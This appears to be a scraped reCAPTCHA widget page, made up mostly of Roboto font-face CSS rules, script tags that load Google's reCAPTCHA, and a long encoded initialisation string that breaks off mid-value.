  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="elA91M7yWt6Hiz6RUJpi7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="elA91M7yWt6Hiz6RUJpi7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="elA91M7yWt6Hiz6RUJpi7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZBIHfcK7AFLCq20Wwo0EL8O3w40GwphDJXRUJwYyw4ozM8Kdw4zDuT8fXSjCgMKqRH7CpsOkw7J0JRpNDE7Dg1XCksKJw43DtMKaEsO7w7kiw7jCm8KzM8ONfsOcOV1gw4p6MsOJwo1vw5vChmzCkMKbN8K2wp/Cg2jDmXLCvsKPQlBVwrI4WTrCulrDiQDCqcK+JDRjwqzDiFPCvcOjw4PDhcKZEQ8Re8O8wr7CnyzDjcKxMWlrw4Qcwo3DoXfDrghZIMO5w6nCkMOLIEvDrsK2XDnDlsOnUyjCnsOHWVnClF8qPMK+VMObwpHCvcK4woTCul3DicKZwo1zS8OlwodFwqnCinXClD/DncKfFjLCoArCqsOZMELDocOEw6nCqn5+PsO4RR/DlsKCfMOTZMK8w6I0woF+wpjCu8KhworCqsKUwposwqXCl8Opwr/DlFPDpFdOEjpCWSRGw4RSHcO7wq9GwqbDl3QvHWjCg3caw6UXwrFdw7TDlRXCh28Ww4zCi3sywqLDnTrDn1dXwrdWw5k4w7AdbWLCp8Kld8OcwobCucOOwpJLwqVpaAwMYDZwVG/CrQEQdMOfw6jCmzwbBQrDkAY+SMKMw5bDnMK1S8Oaw75yw48IwoXChy9Jw5RaHxJ2XQR8L8ORN8O4wrBywp/[base64]/[base64]/Dl8Oow6zDl2ITw7XDu8KQwpHDpmzCssKUw7PDnMOZSsK4IwMmCsObSGhhLlIqw7phw4zDhifCg3LDpsOFCwrDnBTCjsOKOcKZwozCtsO4w68Sw6fDnkbCtGwVSHkRw7TDsADDhMObw5fCrsKGUcOgw6ceNwZSwpUXDFtUMhJJEcO/Ew3DtcKdaBAMwqopw4vDjcKuU8KiYgTCiStBw6AjMn7CvX4DVsOvwqzCl0LCvGJWZcOdcw5bwqfDol4pw7EPZsOpwo7CkMOsCcOzw6fCoX7DkVRQw597wpzDssO9wphlH8OGwo7DgsK3w70eKMKHf8OVCQLCmxHCoMK6w45fUcKLPcKSw5MFAMKqw7bCun8Aw6/DqhHDg1Q6SgpbwrwASMKZwqbDgXrDmcKCwrjCjDY+LcO1eMKXKl3DgD/CizASOi3DqXYjdMOpOzrDksO0wo1+PX7CtU7DlwPCi8O0O8KoAcKmw5jDscKJwpt7OXJdwofCgcObBMOQBiMKw5Eww4TDkS8ow4DCv8K2w7nCosO/wrMmO2hfK8OVdcKZw77CmMKmGD3DkcKIw6UvVcKEwqZIw4UNwoPCk8OhGcKAEX1GXcKAUjDDjsKxLWdVwoAxwoNnYsO5EMKoTSxmw4EVw5nClcK7SA7DrMK6w77CunJ2NcOxVlgrIsO6PxLCt8OTVcKqX8K0DHrCpjrClsO6bE9ufzxBwpoKcAFCw57CpSfCoRfDsg/[base64]/CsMOqVUTDmU5sVMKEwp1SI8Otw7/[base64]/wqbCn8KNUB7CvsKEw7pzw4HCqxEYHcK6w41IPzXDmMOEMcObFnnCi0EHYn5mTMOwWMKowo4sIMOWwrrCvwBNw5fCiMOjw5LDpMKZwofCjcKDRMKJf8OSw4JKc8KAw6l0LcOQw7nCrsKOY8OvwrIyCMKcwq5JwoPCpMKAL8OILmTDmSgFW8Kxw6c+wrFzw5x/[base64]/[base64]/[base64]/J8K3YkVnw6o/[base64]/[base64]/H1Nvw6sMMiQIwrQFb8KRNMKmQybDlEPDhcKKw6/DlUrCpMKpEwgpAF3CocKRw4jDgMKeRMOXGcOaw5fCqWXCtcOHMg/ClsO/CcOrwpXCgcObBjPDhzPCok/[base64]/Dj3gvwonDhcOVw6/DhcOnw7vCrgIYJcO7f11Tw5/[base64]/CscOnwqvDoxDDjsKNw5DDqcOtWHA7w43CisO3wrvDtBJKw4/DucKKw5jCiwMOw5oSPcO0bD3Cv8KcwoUjXMOGPFjDvUFfJURxYcKJw5tKPgDDjHTCuwBpenFPUXDDpMK2wpvCmV/ClyJoRSx7wooOPV4ewqfClcKuwo1mw74iw5HDmMOqw7Z6wp4vw7vDrQrCtCXCmMKBwqfDvg/CqWXDhcOowqAuwoQbwpRZLsOpwpjDry0Bf8KHw6YlWcK7E8OAasKbUg5UMcKsVcO+aVYBT3ZUw6dHw6bDkXshV8O+JW8Iwr1oMnHCjSLDgMKowogtwoLCssKAw4XDl3jDv2B/wrZ0asOVw6ESw5vDvMOYSsKNw7fDomEfw6EKb8KKw7ELTkU7w5rDisKHMsODw7k8bnvCm8OoTsKKw4vCrsOLwqpnLsOnwozCusKuW8KDWCTDhsOQwrXCuB7DmxrCrsKOwp3CvcOVd8OHwpbCocO/eWTCqknDjzfDm8OewoVZwrfDvQEOw7Zxwph8H8KcwpLCgBHDl8KMPcKLCjAFIcKuG1HCl8KfOBNSBMK+BcKSw4tjwrHCnxNiAcO5wrY0ciHDk8Kgw63DusKWwpFWw5XCtGEYRcKPw5NOYR7DqsKAZsKlwpPDr8OvQMOadsKBwoVaTGAfwo/DsCYqS8Olw6DCkioUWMKWwpRzw55bGGszw6t8JjI5wqNwwp47ezRWwrvDgMOcwp40wqZHKCfDtsOAJinDu8KICsOzwrLDkGYLA8O9wp1dwq1Pw5NGwrotEWLDtBvDoMKzAcOmw4wXdsKvw7PCncOYwq0JwpECVw0awrPDkMODLRttTyXCh8OLw75/w6ZvB1k0wq/CjsOyw5rCjErDjsOBw4x1LcKHbkBRFTB0w7bDoCzCusOMWsK2woYow5x9wrRnV3vCjWZ5P2BZf0rClXHDv8OQwoIIwoXCkMKReMKJw58zw6nDm0HDlDXDji5qRXB8DcKkOXdZwrnCsUhwaMOEw7VfXkbDsFoVw4gIw6IzDSXDoREww5/[base64]/GCo0YsOTRcOrWlPDnR5oHsK4w6nDlMOfw7/Cp14Fw64tw7MMw5NFwrbCiDvDm24Qw5bDhifCjsO+YAsrw4Jdwrg4wqUQOMKDwrMrL8KmwqjCgcKnQcKkcTZrw6/ClsKrISdxDl/CmMKuwpbCrgvDjTrCncKdPhDDv8O0w7TCpCIZasOEwogfV1U9T8O9woHDpznDgVg/[base64]/w7Vow5JwHEBZUcKww68MwrMCYEplLHRgLV7ClcOuNXMjwojCtsKJB8OYDQvChSzDsDFYUl/[base64]/CvMK+w6HCgRvDi8KRw6bDvMK3w4cWwp9nRmhMw6/Cgil8csO6w4HCvMKqS8OMw4TDl8KMwqsXVE5PF8KlHMKywpsFKsOuAcOUFMOYw4XDq1DCoHrDv8K0wp7CrsKcwr9ePcOswpLDsUMGRh3DgSF+w5VrwokqwqjCtUjClcOFw6LCpEoPwqXCv8OsEiHCkMO+w6Nawq/CiG92w49Mwo0Pw65Kw73Dq8Oea8OFwqoZwrJfJ8KUAMO9Vi/DmUXDjsOoa8KhcMK/wqF2w711DsK/w7gnwpxkw5MvCsK6w5rCkMOHclgtw74gwqLDr8O4E8O2w77Cn8KowrZFwq3DrMKdw6/Do8OcNA04woVpw6NRPEsfwr5KD8O7BMOnwrxMwpZCw6jCkMKNwpwjKcKnwo7CvsKIORrDssKqEgdOw4VKFk/CisOSAMO/wqjDvcKBw4rDtAAOw63CoMKFwooXw6DCrRbCi8ObwrLCosKwwqwcOWfCokhURcOlUsKecMKMMsOeRcOowppiNRHDnMK0WMKFAQFsJcKpw4otwr/[base64]/Dqlknw79fYXfDgcKzM8KgwoTDri58egdATcKBfsKRDB/CtMOBG8KSw7tCWMOawoNQf8OTwookcnLDjsOhw77ChsOnw6QAU1tJwoXCmF86SGTCjywhwrNTwpnDu1JUw7ExAwULw6Mcwr7DhcKkw4HDoSpmwpouIcOTw5kfHMOxwrjCtcKqOsKqw75/C3wUw4rCpcOicSrCnMKOw74MwrrDl0QtwodzQ8Kbw7PCpcKrL8K1GhHCu1Znf0PDkcO4F3/CmmjDscKEw7zDssOfw7E5cBTCt2XClVgTwoFnVMKGD8KOHkPDtcKfwokEwqZqKkXCsWvCsMKjCQ5JEh4BCFPCncKnwqgHw5XCssK9wqQqPQsGHWYmdcOdN8OiwpkqR8Kaw55LwrFXw4bDlg/DhzHCjsOkYUcmw4vCjTBWw5LDsMKXw45BwrB8S8K3wroDVcKTwr0swonDjsKIecOKwpTDncOJQsODCcKkTsOZPBPCtwbDtmtPw5nCngldAl3DssOSCsOLw6Vmwqw8TsOgwr/[base64]/Ds8OlwqvCkCvCpDbCssO/XcOrYMKvw5tdwqnCmANAKytcw411w4l3HWpwX1N5w5APw4RTw5LDu0sGGi3CusKqw6tzw6cew6zCmMK7wp7DmcKqZcO6Wjglw5ZwwqQgw782w4Ulw5rDhyTCngnCl8OQw4g4LFBQwprDicKYUsOCQHMTwqkAGSUAT8OMPi9HG8OLIcO6w67DhMKJWj/CmMKmQgVRUWV2w7nCgzTDlGPDo1t4SMKvRQzDjUFiSMKpFcOGOsOXw6HDmMKbHWYdwqDCoMOIw5NHdAFIGEHCtSVBw5jCosKZe1LCr3hdNTnDoV7DrsKzPSRMB0nDsGIiw7wYwqjCmcOCwpvDm0fDosKwIsOSw5bCtTYKwp/CpinDp3MeeEfDvQRNwpUFOMOZw6Y1w7JSwq4+w6IUw5tkMMKDw4k6w5TDszseHQrCusKWAcOWIcOBw6g3J8OsRwnCml88wq/CjGjDlh09w7Qpw60GEgA4DQPCnwnDisOQB8KeXBvDrsKhw4tvXzNXw7vCssKjcArDtzNQw5zDrMKewprCrMKwHcKMZRt6RAtAwpEMwqFow793wovCqV/DsE/[base64]/CsMOUNE3CvH/Cozp2wrLDiGzCq8OkwpnDpxoZU8KdecKHw6x1YMOsw74QecOAwo/[base64]/DoCfDrHPCjAZFcsKWYh3DnSFNw6fDjmMawq4/w54WNRjDhcKyHcOASMKnUsKKasONd8KBAxB0e8KGa8OVEhlkw53DmT3CtmTDmw/CoVXDj0N1w7kkHsONQGYCwpXDiABGIEzChGI0wo/DtGXDk8K1w6DCoxgNw5TCki0YwpvCvcOMwqLDtMKmGEDCssKLLBcrwoYowq9ow6DDoXTCqmXDpUZTVcKLw4UNf8Knwqo3TnbDlsKROS5rd8Oaw7DDg17DqSU1IklZw7LCscOuTcOIw6hCwq12w4U1w6F8LcK7w5TCrsOfFA3DlMOnwr/CtsOvHGfCkMK6w7zCok7DujjDk8Ole0c8XsKLwpYaw5jDkgDDusOIKsOxDAbDoy3DiMK0PsKaCUckw44mWsOOwr06DcOFJj0cwoXClsKQwodiwq82RV7Dpl8EwobDmMOfwoDCvMKYwol/PiHCqMKgEX4jwr/[base64]/VMK/w5fDtgbCgcKQwqzDoMKnPl3DlcOIJmcuw5YsWErCvMOJw5PDmsOULUVGw6MrwojDtXpSwoceLUbChwg2w5vDlnvDgRHDqcKObyTDlcO9wq7DnsKDw4oKWWovw4AcMcOWSsOaC2LDq8Knwo/CgsO9PsKOwpU/[base64]/CiCHDo8Kiw5clwqrDoWbCosOJw5jDnA7DlsKUYcOew4gJD1DCrMO2RTIow6B+w6XCo8O3w6nDgcOWNMKkwrVXPRnDlMOZCsKva8OMK8O9wrnDgXbCksK5w6PDvmRGJRACwqZUFCvCqsKyUipjHyJdwq5Jwq3CmcOGB27DgsKrIkzDnMO0w7XCnlXClsK+ScK/[base64]/[base64]/CjlDDtATChVrDgwbCvMO/Amdtw5XDjsOrB0/Cl8KJd8O5wotnwrbDt8Oqwo7Ct8Oyw7bDtMOiLMOPfkPDnMKhUmg/w6/DrCbCqMKHVcOlwpR6w5PCo8OUw5B/wrfCgEVKGcO9w4E5NXMHTU0TQl4YesOswppTVD/DrU3ClSE5XUvCqsOnw4tvZ3BKwqsjXU9RNxJxw4h9w4sWwqQvwpfCnyHDoWHCtDPCpRHDlG5jET41RiXCvjpvRMOFw4/DpX/Cg8O/cMOxZMO3w63Dg8K5G8Kxw4hdwprDlgnCt8KLfThTPT84w6QFARsJw5UGwqZFMsKuO8O6woIfOHfCkTPDk13Ct8OLw5BcQxtcwpfDtMKaLcOYJMKUwo3ChMKEREhQciLCpkrCucK8QsOwT8KvCnnCv8KkScOGXcKECsK6w7zDjiXDulkMd8OJwp/CjQHCtiIQwqrDucOsw6/Cs8KaGVrCm8OLwr8hw53DqsKLw5vDsnLDocKYwq/DvzHCk8K7w7XDl2zDnMKrQk/CqMKIwq3CtWHDkC3DhgMFw4VQPMO0LcOGwofChxPCjcOGw7t0TcK9wrDCmcK5VXobwrzDlX/[base64]/[base64]/w7IuwrXDlMO3f0DCm0Elw4E3wp/CnxFwwoV5wqk5EUfClnpnJWB0w7vDnMOdNsKhK3HDlsO6woNqw4TDv8KbJ8KJwrMlw6ATY0QqwqRpTkzCjz3ClB/[base64]/Cl1Ncw71EwrzCnMKObDQ3B8KrS8OfX8OKwpLDl8OBwrjCoX7DiBV0GsOrPcOmVsKfM8Oyw4DDgWsrwrjClT46wqQew5YpwoXDt8KHwrjDv3HCrXTDmMOAMW/DizjCvsOOLHp